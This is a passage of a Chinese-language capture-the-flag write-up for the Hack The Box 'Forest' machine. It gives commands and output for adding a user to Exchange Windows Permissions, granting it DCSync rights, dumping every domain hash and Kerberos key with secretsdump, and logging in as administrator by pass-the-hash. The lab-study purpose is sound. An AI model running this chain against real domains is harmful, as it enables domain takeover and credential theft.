ACCOUNT OPERATORS标记为Owned,选择Shortest Paths to Domain Admins from Owned Principals

-
ACCOUNT OPERATORS具有GenericAll权限(全部通用,可以完全控制对象,包括更改用户密码、注册 SPN 或向目标组添加 AD 对象),EXCHANGE WINDOWS PERMISSIONS在HTB.LOCAL域上具有WriteDacl权限

-
将
PowerView.ps1导入PowerShell会话:┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ find / -iname *PowerView.ps1* 2>/dev/null /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 Info: Uploading /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1 Data: 1027036 bytes of 1027036 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir Directory: C:\Users\svc-alfresco\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/3/2024 1:55 AM 18910 20240203015543_BloodHound.zip -a---- 2/3/2024 1:55 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin -a---- 2/3/2024 8:26 AM 770279 PowerView.ps1 -a---- 2/3/2024 1:53 AM 1046528 SharpHound.exe -a---- 2/3/2024 5:31 AM 1308348 SharpHound.ps1 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module .\PowerView.ps1 -
向
Exchange Windows Permissions组添加新用户:*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user exc exc@123 /add /domain The command completed successfully. *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" exc /add /domain The command completed successfully. *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions' Group name Exchange Windows Permissions Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted. Members ------------------------------------------------------------------------------- exc The command completed successfully. -
创建凭证对象并授予 DCSync 权限:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'exc@123' -AsPlainText -Force *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential ('HTB\exc', $pass) *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity exc -Rights DCSync
转储hashes并登录
-
使用
secretsdump.py转储域内哈希值:┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ find / -iname *secretsdump.py* 2>/dev/null /usr/share/metasploit-framework/modules/auxiliary/scanner/smb/impacket/secretsdump.py /usr/share/responder/tools/MultiRelay/impacket-dev/secretsdump.py /usr/share/responder/tools/MultiRelay/impacket-dev/impacket/examples/secretsdump.py /usr/share/doc/python3-impacket/examples/secretsdump.py /usr/lib/python3/dist-packages/impacket/examples/secretsdump.py ┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py exc:exc@123@10.10.10.161 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f::: htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44::: htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05::: htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a::: htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9::: htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555::: htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5::: htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff::: htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203::: htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355::: htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536::: htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc::: htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3::: htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668::: htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b::: htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7::: htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072::: exc:9601:aad3b435b51404eeaad3b435b51404ee:e184ca21fd8446a5d983caa5be90af05::: FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:e9fb2b41c6af0a262235bd205af9e33a::: EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1::: [*] Kerberos keys grabbed htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913 htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375 htb.local\Administrator:des-cbc-md5:c1e049c71f57343b krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58 krbtgt:des-cbc-md5:9dd5647a31518ca8 htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4 htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983 htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91 htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8 htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81 htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6 htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5 htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2 htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29 htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7 htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538 htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702 htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352 htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701 htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36 htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3 htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054 htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161 htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a htb.local\sebastien:des-cbc-md5:702a3445e0d65b58 htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5 htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32 htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6 htb.local\andy:des-cbc-md5:a2ab5eef017fb9da htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6 htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81 htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9 htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427 htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25 htb.local\santi:des-cbc-md5:4075ad528ab9e5fd exc:aes256-cts-hmac-sha1-96:29c446f9c293bf5cffdc5f42b911c013544bffeb656bc35122b013d82f928425 exc:aes128-cts-hmac-sha1-96:a1caa201f77a4898cd6507a8b9457619 exc:des-cbc-md5:b9baa423f1e0d6b6 FOREST$:aes256-cts-hmac-sha1-96:b34198a4c7f04928b11f073685034194ab89ee85bd5a1fd8adb42247c3669ccd FOREST$:aes128-cts-hmac-sha1-96:ca6d88b7a0c41d385a59d06a7c99fa27 FOREST$:des-cbc-md5:5492341f38b068c2 EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6 EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e EXCH01$:des-cbc-md5:8c45f44c16975129 [*] Cleaning up... -
采用
evil-winrm方式登录:┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ evil-winrm -u administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 -i 10.10.10.161 Evil-WinRM shell v3.4 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami htb\administrator *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop *Evil-WinRM* PS C:\Users\Administrator\desktop> dir Directory: C:\Users\Administrator\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 2/4/2024 6:26 AM 34 root.txt -
采用
wmiexec.py方式登录:┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ find / -iname *wmiexec.py* 2>/dev/null /usr/share/metasploit-framework/modules/auxiliary/scanner/smb/impacket/wmiexec.py /usr/share/doc/python3-impacket/examples/wmiexec.py /usr/lib/python3/dist-packages/cme/protocols/smb/wmiexec.py ┌──(kali㉿kali)-[~/桌面/HTB/Forest] └─$ /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 htb.local/administrator@10.10.10.161 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>whoami htb\administrator
